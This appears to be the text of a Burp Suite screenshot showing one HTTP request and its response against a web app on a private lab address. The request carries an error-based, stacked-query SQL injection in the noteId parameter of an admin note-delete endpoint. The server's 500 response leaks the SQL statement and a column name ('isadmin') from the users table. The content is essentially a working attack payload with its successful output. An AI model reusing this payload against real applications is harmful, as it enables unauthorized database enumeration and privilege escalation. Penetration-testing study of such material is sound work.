 Request
Pretty Raw Hex \n
1 POST /api/admin/note/delete?noteId=
83422eaa-e5cd-480d-9f49-61472862cf59'%3b+(SELECT+CAST((SELECT+column_name+FROM+information_schema.columns+
WHERE+table_name+%3d+'users'+LIMIT+1+OFFSET+1)+AS+integer))-- HTTP/1.1
2 Host: 192.168.62.62:8443
3 Cookie: sessionToken=
4 Content-Length: 0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: http://192.168.62.62
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Storage-Access: active
17 Referer: http://192.168.62.62/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20 Connection: keep-alive
21
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Access-Control-Allow-Origin: http://192.168.62.62
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: POST, GET, OPTIONS
5 Access-Control-Allow-Headers: Content-Type
6 Content-Type: application/json
7 Content-Length: 441
8 Date: Sat, 20 Sep 2025 02:20:58 GMT
9 Connection: close
10
11 {
"status":"error",
"message":
"An error occurred. StatementCallback; SQL [DELETE FROM notes WHERE id = '83422eaa-e5cd-480d-9f49-614
72862cf59'; (SELECT CAST((SELECT column_name FROM information_schema.columns WHERE table_name = 'user
s' LIMIT 1 OFFSET 1) AS integer))--';]; ERROR: invalid input syntax for type integer: "isadmin
"; nested exception is org.postgresql.util.PSQLException: ERROR: invalid input syntax for type intege
r: "isadmin""
}